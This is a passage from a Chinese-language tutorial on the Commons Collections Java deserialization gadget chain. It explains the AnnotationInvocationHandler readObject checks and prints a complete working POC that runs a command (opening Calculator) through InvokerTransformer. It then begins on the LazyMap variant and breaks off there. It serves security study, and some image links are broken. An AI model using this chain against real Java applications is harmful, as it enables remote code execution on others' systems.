/><br />所以只需要我们创建的`innerMap`中的键包含在`var3`的键中即可,也就是说`innerMap`中的键必须是`AnnotationInvocationHandler`构造函数的第一个参数(这里是`Retention.class`)对应类中的方法名`value`<br />构造`innerMap`像下图这样<br /><br />再调一下,这个时候的var7满足不等于null了<br /><br />然后看第二个if语句<br /><br />需要满足条件:
var7.isInstance(var8) ==> false // 满足第一个if条件后,var7就是innerMap中输入的键值对应Annotation子类方法返回的类型,也就是var3对应键的值 var8 instanceof ExceptionProxy ==> false // var8就是我们创建的innerMap中输入的键值对中的值
这个就比较简单,满足条件即可。---到这就比较清楚反序列化后面2个if语句的限制了,我们也可以用其他的`Annotation`的子类即可,举个例子:<br />随便找个`Annotation`子类<br /><br />构建对象
// 构建对象 Class cls = Class.forName(“sun.reflect.annotation.AnnotationInvocationHandler”); Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true); Object o = constructor.newInstance(Action.class, outerMap);
查看`Action.class`的源码<br /><br />使用方法`input`,返回类型是`String`,所以我们创建的`innerMap`的put的键值对中,键是`input`<br />由于`var7.isInstance(var8) ==> false`,所以我们`innerMap`的put的键值对中的值类型不能是`String`<br />所以构造如下:
Map innerMap = new HashMap(); innerMap.put(“input”, 1); Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
运行<br /><br />成功反序列化执行了命令。#### 完整POC
package org.example;
import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.TransformedMap;
import javax.xml.ws.Action; import java.io.*; import java.lang.reflect.Constructor; import java.lang.reflect.InvocationTargetException; import java.util.Arrays; import java.util.HashMap; import java.util.Map;
public class App {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, IllegalAccessException, InvocationTargetException, InstantiationException, IOException {System.out.println(String.class.isInstance(""));// 利用链Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -na Calculator"})};Transformer transformerChain = new ChainedTransformer(transformers);Map innerMap = new HashMap();innerMap.put("input", 1);Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);// 构建对象Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);constructor.setAccessible(true);Object o = constructor.newInstance(Action.class, outerMap);// 序列化ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);objectOutputStream.writeObject(o);objectOutputStream.close();System.out.println(Arrays.toString(byteArrayOutputStream.toByteArray()));// 反序列化ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));objectInputStream.readObject();}
}
#### 整体思路我们构造恶意的`AnnotationInvocationHandler`类,将该类的成员变量`memberValues`赋值为我们精心构造的**`TransformedMap`**对象,并将`AnnotationInvocationHandler`类进行序列化,然后交给目标JAVA WEB应用进行反序列化。在进行反序列化时,会执行`readObject()`方法,该方法会对成员变量**`TransformedMap`**的`Value`值进行修改,该修改触发了`TransformedMap`实例化时传入的参数`InvokerTransformer`的`transform()`方法,`InvokerTransformer.transform()`方法通过反射链调用`Runtime.getRuntime.exec(“xx”)`函数来执行系统命令。### 使用LazyMap利用链#### 介绍`LazyMap`和`TransformedMap`类似,都继承 `AbstractMapDecorator`。<br /><br />而`TransformedMap`是在写入元素的时候执行`transform`方法,`LazyMap`是在其`get`方法中执行的 `this.factory.transform`。<br />`LazyMap`的作用是“懒加载”,在get找不到值的时候,它会调用 `this.factory.transform` 方法去获取一个值
public Object get(Object key) { if (!super.map.containsKey(key)) { Object value = this.factory.transform(key); super.map.put(key, value); return value; } else { return super.map.get(key); } }
而`this.factory`也是我们可以控制的,在构造函数中。
protected LazyMap(Map map, Transformer factory) { super(map); if (factory == null) { throw new IllegalArgumentException(“Factory must not be null”); } else { this.factory = factory; } }
所以构造poc的时候只要令`factory`为精心构造的`ChainedTransformer`就行,因此我们找一下哪里可能调用了`LazyMap`的`get`方法。<br />但是我们在`AnnotationInvocationHandler#readObject`函数中并没有看到有执行`get方法`,所以ysoserial找到了另一条路,`AnnotationInvocationHandler`类的`invoke方法`有调用到`get`:<br 